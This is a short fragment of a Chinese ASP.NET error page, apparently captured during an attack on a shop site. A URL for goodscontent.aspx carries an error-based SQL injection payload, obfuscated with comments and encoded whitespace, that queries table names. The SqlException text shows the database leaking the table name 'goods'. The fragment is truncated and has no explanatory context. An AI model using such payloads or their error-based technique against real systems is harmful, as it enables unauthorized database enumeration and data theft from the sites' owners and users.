 在将 nvarchar 值 'goods' 转换成
/goodscontent.aspx?gid=--/*%0A(SELECT%0BTOP%0B1%0Btable_name%0B
“/”应用程序中的服务器错误。
在将 nvarchar 值 'goods' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'goods' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: